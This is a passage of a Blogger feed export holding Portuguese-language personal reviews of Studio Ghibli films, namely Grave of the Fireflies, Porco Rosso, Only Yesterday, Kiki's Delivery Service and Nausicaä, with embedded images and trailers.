Ghibli, esse foi o que menos gostei. Apesar de geralmente gostar de filmes que se passam durante as guerras mundiais, esse, por algum motivo, não me agradou. Terminei de assistir com um gosto amargo na boca.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor mais que entenda que a situação dos irmãos fosse difícil, talvez o fato de que a teimosia do irmão mais velho tenha afetado - e muito - a qualidade de vida da irmã mais nova. A garota, que idolatrava Seita, estava feliz só de ter sua companhia. Quando ele não aguentava mais a cobrança em sua casa nova, não pensou no que seria melhor para sua irmã - e mesmo ele a amando muito e querendo o melhor para ela, não conseguiu perceber que não seria capaz de dar aquilo que ela precisava da forma que ele queria.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA história é triste, mas imagino que muita gente sofreu isso e muito pior durante as guerras. Consegui observar que muitos dos filmes do Studio Ghibli têm uma pauta pacifista. Não tenho dúvidas de que esse foi um dos objetivos de \"Túmulo dos Vagalumes\". Afinal, as consequências da guerra com certeza são assustadoras o suficiente para que a gente tente, ao máximo, evitar uma.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"473\" src=\"https:\/\/www.youtube.com\/embed\/8U4A1tS5MfA\" width=\"569\" youtube-src-id=\"8U4A1tS5MfA\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003EConheça outros filmes do Studio Ghibli:\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.ownmine.com.br\/2020\/05\/o-servico-de-entrega-da-kiki.html\"\u003E\u003Cimg height=\"210px\" src=\"https:\/\/i2.wp.com\/studioghibli.com.br\/wp-content\/uploads\/2020\/04\/O-Servi%C3%A7o-de-Entregas-da-Kiki-vers%C3%A1til.jpg?w=670\u0026amp;ssl=1\" width=\"150px\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"hhttp:\/\/www.ownmine.com.br\/2020\/05\/memorias-de-ontem.html\"\u003E\u003Cimg height=\"210px\" src=\"https:\/\/i1.wp.com\/studioghibli.com.br\/wp-content\/uploads\/2020\/04\/Mem%C3%B3rias-de-Ontem-Poster-original.jpg?w=360\u0026amp;ssl=1\" width=\"150px\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.ownmine.com.br\/2020\/06\/porco-rosso.html\"\u003E\u003Cimg height=\"210px\" src=\"https:\/\/i1.wp.com\/studioghibli.com.br\/wp-content\/uploads\/2020\/04\/Porco-Rosso-Dvd-Vers%C3%A1til.jpg?w=838\u0026amp;ssl=1\" width=\"150px\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.ownmine.com.br\/2020\/05\/nausicaa.html\"\u003E\u003Cimg height=\"210px\" src=\"https:\/\/i2.wp.com\/studioghibli.com.br\/wp-content\/uploads\/2020\/04\/nausicaa-do-vale-do-vento-dvd-vers%C3%A1til.jpg?w=851\u0026amp;ssl=1\" width=\"150px\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/448645495371759614"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/448645495371759614"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ownmine.com.br\/2020\/06\/tumulo-dos-vagalumes.html","title":"Túmulo dos Vagalumes"}],"author":[{"name":{"$t":"Andrea Galvão"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12131233997569958447"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju59tQtpyKCBgvTjKBtbllEq4BUGNF_X9bjaTAURhSL0PYQnBRG9Iif-SnRHX92QNMoBSyF1shOmSFCaDym0zcrYJ-Btfai6jWnHgppcbmabaf8tvsLRa7-nNNY5fJ-w\/s220\/IMG-20160713-WA0007.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhml9egpbLpEZbEz6O0_z9YWuUvQhq_wpL0PMFzdn7rgfim3LAsI0KCBtAM4Cv5pe6zjc8SydCXhnqFbWPqW8fo6qfnFxkUK0XfKkj1luczIMAsIC3VTBVkls69hqlWqBZYp83QpC_lfuVO\/s72-w640-h360-c\/vagalume.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-924771909629941195.post-3841987421298955007"},"published":{"$t":"2020-06-07T17:04:00.000-03:00"},"updated":{"$t":"2020-06-07T17:04:02.120-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Desenhos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme Asiático"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filmes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Studio Ghibli"}],"title":{"type":"text","$t":"Porco Rosso"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsYGYWwl44pOjhPkS_JqyCAH4rOsQFel6vCHTimDFgGENw_tFLZ9cf-dq2SiQ7oMbRM7jUmhk9IXYOkwYFqJcIauRlVRumdVNI0VmTIRBu70ed2jcwemjTrUViuegpUwyFQx2PqYzMgXUj\/s1600\/porco-ross.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"944\" data-original-width=\"1600\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsYGYWwl44pOjhPkS_JqyCAH4rOsQFel6vCHTimDFgGENw_tFLZ9cf-dq2SiQ7oMbRM7jUmhk9IXYOkwYFqJcIauRlVRumdVNI0VmTIRBu70ed2jcwemjTrUViuegpUwyFQx2PqYzMgXUj\/s640\/porco-ross.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: justify;\"\u003E\nCosta do Mar Adriático, início dos anos 30. Marco Porcellino, mais conhecido como Porco Rosso, é um aviador caçador de recompensas que luta contra piratas aéreos. Cansados de serem derrotados por Porco, os piratas se unem e contratam um piloto americano para duelar com ele.\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPorco Rosso é um filme peculiar. No meio de um mundo lotado de piratas do ar, um porco é o herói que estávamos precisando para evitar saques e sequestros. Ao mesmo tempo que ele é visto por muito como herói, ele também pratica atos semelhantes aos desses piratas: ele vive escondido e, de certa forma, sobrevive do dinheiro que foi furtado por esses piratas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNão gostei do fato de terem comentado em algum momento do filme que o protagonista se transformou em um porco por conta de um feitiço e simplesmente ignorarem essa informação durante todo o resto do filme. Quem lançou o feitiço? Porque esse feitiço foi lançado? O feitiço foi quebrado no final do filme ou ele vai continuar sendo um porco para sempre? Essas são só algumas questões que ficaram na minha cabeça quando terminei de assistir. Se não tivessem comentado que a forma de porco tinha sido resultado de um feitiço, eu só aceitaria que ele era um porco e estaria feliz com isso.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO filme mostra vários temas que são típicos do estúdio. Primeiro, a aviação, que é destaque nesse filme. Outro tema são os piratas do ar, que aparecem diversas vezes e saqueiam pessoas enquanto voam em seus aviões\/ dirigíveis\/ objeto voador de sua preferência. Também percebi a temática anti-guerra, com um cemitério de aviões lá no céu. Por fim, uma personagem feminina forte e determinada que, ao meu ver, também é característica-chave do estúdio (e talvez um dos motivos pelo qual eu tenha gostado tanto dos filmes do estúdio).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTodas essas características aparecem em Porco Rosso e fazem com que seja mais um filme inconfundivelmente do estúdio Ghibli! A cada filme que assisto percebo mais e mais essas características e tenho gostado bastante. Apesar desse não ter entrado entre os meus preferidos dentre os do estúdio, vale muito a pena assistir!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/awEC-aLDzjs\" width=\"640\"\u003E\u003C\/iframe\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/3841987421298955007"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/3841987421298955007"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ownmine.com.br\/2020\/06\/porco-rosso.html","title":"Porco Rosso"}],"author":[{"name":{"$t":"Andrea Galvão"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12131233997569958447"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju59tQtpyKCBgvTjKBtbllEq4BUGNF_X9bjaTAURhSL0PYQnBRG9Iif-SnRHX92QNMoBSyF1shOmSFCaDym0zcrYJ-Btfai6jWnHgppcbmabaf8tvsLRa7-nNNY5fJ-w\/s220\/IMG-20160713-WA0007.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsYGYWwl44pOjhPkS_JqyCAH4rOsQFel6vCHTimDFgGENw_tFLZ9cf-dq2SiQ7oMbRM7jUmhk9IXYOkwYFqJcIauRlVRumdVNI0VmTIRBu70ed2jcwemjTrUViuegpUwyFQx2PqYzMgXUj\/s72-c\/porco-ross.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-924771909629941195.post-2564554734221754238"},"published":{"$t":"2020-05-17T16:41:00.000-03:00"},"updated":{"$t":"2020-05-17T16:41:09.900-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Desenhos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme Asiático"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filmes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Studio Ghibli"}],"title":{"type":"text","$t":"Memórias de Ontem"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1EqzPJSHcMNV6T-F9BYKRnCT6dHDZNWICoKstb2GRR7XYcR1pLu-qpfArpFF8yZlFwttqxQvmo-4RJwrXFkHmirAwjZx7dyBmN0oIDc0joMbxGuepazIQyqNR9HOVZgj4W5FDANRVHmJB\/s1600\/only+yesterday.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1EqzPJSHcMNV6T-F9BYKRnCT6dHDZNWICoKstb2GRR7XYcR1pLu-qpfArpFF8yZlFwttqxQvmo-4RJwrXFkHmirAwjZx7dyBmN0oIDc0joMbxGuepazIQyqNR9HOVZgj4W5FDANRVHmJB\/s640\/only+yesterday.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: justify;\"\u003E\nTaeko é uma mulher solteira de 27 anos que se dedica apenas ao trabalho. Ela sai de sua nativa Tóquio pela primeira vez e viaja a Yamagata para visitar a família da irmã durante a colheita anual de açafrão-bastardo. Ao longo da viagem, ela começa a questionar se sua vida estressante é o que desejava quando jovem.\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDe todos os filmes do estúdio Ghibli, esse foi um dos que menos gostei. Durante todo o filme, a Taeko fica lembrando do passado, se remoendo de algumas coisas que aconteceram quando era adolescente enquanto está de férias do campo - um desejo que sempre teve quando naquela época.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO filme todo me trouxe um sentimento de melancolia, de alguém que não consegue se desprender do passado para aproveitar o futuro. E imagino que isso seja algo que a história realmente tenha querido trazer - a personagem estava aprendendo a viver o hoje ao invés de focar naquilo que estava lá atrás.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nApesar da história não ter me atraído muito, achei interessante a forma como o desenho foi feito. Nos momentos em que estamos no presente, o desenho é de uma forma. Quando entramos nas memórias da personagem, o foco é onde ela está, de modo que as bordas da imagem acabam se perdendo um pouco. Realmente parece um pouco com nossas lembranças, em que focamos apenas no principal.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMais uma vez percebi um tiquinho da temática ambientalista - em pleno 1991, os personagens já estavam conversando sobre alimentação orgânica e o motivo pelo qual optavam por isso. Apesar de ter sido uma cena pequena, me chamou a atenção.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEsse é um dos filmes que eu não faria questão de assistir mais uma vez, mas mesmo assim, acho que é interessante para conhecermos esse lado do estúdio que foge da fantasia e conta mais sobre a vida como ela é.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/OfkQlZArxw0\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/2564554734221754238"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/2564554734221754238"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ownmine.com.br\/2020\/05\/memorias-de-ontem.html","title":"Memórias de Ontem"}],"author":[{"name":{"$t":"Andrea Galvão"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12131233997569958447"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju59tQtpyKCBgvTjKBtbllEq4BUGNF_X9bjaTAURhSL0PYQnBRG9Iif-SnRHX92QNMoBSyF1shOmSFCaDym0zcrYJ-Btfai6jWnHgppcbmabaf8tvsLRa7-nNNY5fJ-w\/s220\/IMG-20160713-WA0007.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1EqzPJSHcMNV6T-F9BYKRnCT6dHDZNWICoKstb2GRR7XYcR1pLu-qpfArpFF8yZlFwttqxQvmo-4RJwrXFkHmirAwjZx7dyBmN0oIDc0joMbxGuepazIQyqNR9HOVZgj4W5FDANRVHmJB\/s72-c\/only+yesterday.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-924771909629941195.post-4217681028366937999"},"published":{"$t":"2020-05-10T17:23:00.000-03:00"},"updated":{"$t":"2020-05-10T17:23:02.732-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Desenhos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme Asiático"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filmes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Studio Ghibli"}],"title":{"type":"text","$t":"O Serviço de Entrega da Kiki"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKBsS1DVLREeJfwO7ICEF8r__LQoAhlUQdoaFj6Bp7gjErHauzg-c4vy78q5YZ0lNuoXVMEecHKAG32Nnfg-cgNsdq0n7njW9fJoZygeM1a_RprFeJ8DkRw_pv1DeQ2FGtwOFT-t-L03y_\/s1600\/Kiki.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKBsS1DVLREeJfwO7ICEF8r__LQoAhlUQdoaFj6Bp7gjErHauzg-c4vy78q5YZ0lNuoXVMEecHKAG32Nnfg-cgNsdq0n7njW9fJoZygeM1a_RprFeJ8DkRw_pv1DeQ2FGtwOFT-t-L03y_\/s640\/Kiki.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: justify;\"\u003E\nAo completar 13 anos, seguindo a tradição de todas as bruxas, Kiki deve se mudar para uma cidade na qual não haja nenhuma bruxa e passar lá um ano morando sozinha em uma espécie de “estágio”. Após achar uma bela cidade à beira mar, Kiki e seu gatinho Jiji tentam se adaptar à nova vida.\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEu achei o filme muito fofinho. A Kiki é uma personagem bem determinada e quer muito conquistar o seu espaço no mundo. Com seu jeitinho único, sempre tentando entender como deve se portar, Kiki faz o que precisa para conquistar o seu próprio público. E, é claro, sempre contando com a ajuda de Jiji, seu gatinho preto.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMais uma vez, Miyazaki conseguiu prever o futuro e ver algo que é muito comum hoje em dia: a Kiki era um serviço \u003Ci\u003Erappi\u003C\/i\u003E\u0026nbsp;de luxo... Afinal, ela faz os deliveries dela voando ao invés de usar uma moto! Não sei como é assistir o filme com o olhar da época em que foi lançado, em 1989, mas hoje acho que ela poderia usar os poderes dela de alguma outra forma, já que esse tipo de serviço está bem mais concorrido! Só seria mais um quebra-cabeça para ela conseguir decifrar o que fazer!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUma coisa que percebi nos filmes do Studio Ghibli e que ainda não entendi muito bem: muitas vezes os personagens pegam birra de outro sem nenhum motivo aparente. Isso acontece com a Kiki, que implica com um garoto de sua idade em sua primeira interação - ainda que o menino estivesse tentando ajudar.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMesmo assim, tendo em vista todas as dificuldades que ela estava tendo para se adaptar, relevei um pouco essa teimosia dela e curti o filme!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAssista ao trailer:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/4bG17OYs-GA\" width=\"640\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/4217681028366937999"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/4217681028366937999"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ownmine.com.br\/2020\/05\/o-servico-de-entrega-da-kiki.html","title":"O Serviço de Entrega da Kiki"}],"author":[{"name":{"$t":"Andrea Galvão"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12131233997569958447"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju59tQtpyKCBgvTjKBtbllEq4BUGNF_X9bjaTAURhSL0PYQnBRG9Iif-SnRHX92QNMoBSyF1shOmSFCaDym0zcrYJ-Btfai6jWnHgppcbmabaf8tvsLRa7-nNNY5fJ-w\/s220\/IMG-20160713-WA0007.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKBsS1DVLREeJfwO7ICEF8r__LQoAhlUQdoaFj6Bp7gjErHauzg-c4vy78q5YZ0lNuoXVMEecHKAG32Nnfg-cgNsdq0n7njW9fJoZygeM1a_RprFeJ8DkRw_pv1DeQ2FGtwOFT-t-L03y_\/s72-c\/Kiki.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-924771909629941195.post-4164721824429147844"},"published":{"$t":"2020-05-03T17:05:00.000-03:00"},"updated":{"$t":"2020-05-03T17:05:01.447-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Desenhos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme Asiático"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filmes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Studio Ghibli"}],"title":{"type":"text","$t":"Nausicaä"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCf4QEyFceDtvlg0AQCWYCpiKXIYbXNJght9zqrfniIzyIntDPZuUjdE5ff_DEV2W5EguZEjAPqvNrtSJfzdaUf97TmaYyEjfU_qR3TPktbILZzuVfeDPb9F3fMyG_F9wvzJbmGqcrw-VO\/s1600\/NAusicaa.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"771\" data-original-width=\"1200\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCf4QEyFceDtvlg0AQCWYCpiKXIYbXNJght9zqrfniIzyIntDPZuUjdE5ff_DEV2W5EguZEjAPqvNrtSJfzdaUf97TmaYyEjfU_qR3TPktbILZzuVfeDPb9F3fMyG_F9wvzJbmGqcrw-VO\/s640\/NAusicaa.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EImagem de\u003Ca href=\"https:\/\/www.behance.net\/rafbanzuela\"\u003E Raf Banzuela\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nApós os Sete Dias de Fogo, uma guerra que destruiu a civilização humana e a maior parte do ecossistema da Terra, surge uma floresta que exala gases venenosos. Apenas insetos e um ser conhecido como Ohmu vivem por lá. Nausicaä, filha do rei do Vale do Vento, tem o estranho poder de conseguir sentir o que a floresta sente e se vê obrigada a sair em uma jornada para tentar evitar outra guerra devastadora.\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nA Terra está sendo tomada por florestas tóxicas aos humanos. Essas florestas são habitadas pelos Ohmus, seres que se parecem com ácaros gigantes, que também ajudam a proteger a floresta e evitar que a mesma seja destruída pelos humanos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNausicaä é a princesa do Vale dos Ventos, um vale autossuficiente que ainda não foi atingido pela floresta tóxica. Ela sempre gostou de explorar os arredores, conseguindo lidar com os Ohmu, sendo fascinada por esses seres e pelos demais insetos que vivem na floresta.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTudo muda quando uma nave cai em seu vale com uma carga muito cobiçada, fazendo com que o vale seja invadido.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZkibcr6QlJZsPbUglebLsG6jvm2CUq_8V8ZxgiLQtiY4pD4u7oKA6xYGLBJGMRUwA5adZkxDZDTykh7vu8M0i0eflATwcH2vEapnVzCUxQlHEwzMru06Dg5RTdkwS2ltdhTaVGXiMGGcR\/s1600\/Nausicaa+2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"771\" data-original-width=\"1200\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZkibcr6QlJZsPbUglebLsG6jvm2CUq_8V8ZxgiLQtiY4pD4u7oKA6xYGLBJGMRUwA5adZkxDZDTykh7vu8M0i0eflATwcH2vEapnVzCUxQlHEwzMru06Dg5RTdkwS2ltdhTaVGXiMGGcR\/s640\/Nausicaa+2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EImagem de \u003Ca href=\"https:\/\/www.behance.net\/gallery\/66713907\/NausicaA-Valley-of-the-Wind-Poster\"\u003ERaf Banzuela\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nApesar do filme não ter sido lançado sob o selo do estúdio Ghibli, foi escrito e dirigido por Hayao Miyazaki e produzido por Isao Takahata, os criadores do estúdio. Inclusive, o estúdio só surgiu por conta do sucesso de Nausicaä. Isso faz com que muitos o considerem o primeiro filme do estúdio.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNausicaä é uma garota forte, determinada e pronta para fazer o que é necessário para salvar seu povo e proteger a floresta (características típicas dos filmes do diretor japonês).\u0026nbsp; Eu gostei muito da personagem e fiquei animada em saber que o estúdio se utiliza de personagens femininas fortes antes mesmo disso começar a surgir aqui no ocidente (os filmes de princesa da Disney lançados até então sempre mostravam as mulheres em suas aventuras antes do príncipe chegar, né?).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTambém achei interessante a ideia de que a floresta se tornou tóxica e seres amedrontadores surgiram para evitar que os seres humanos desmatassem e acabassem mais com o nosso meio ambiente. Esse tema com certeza está muito em voga nos dias de hoje, mas imagino que tenha sido inovador, em 1984, época em que foi lançado, quando não se levantava muito essa bandeira.\u003Cbr 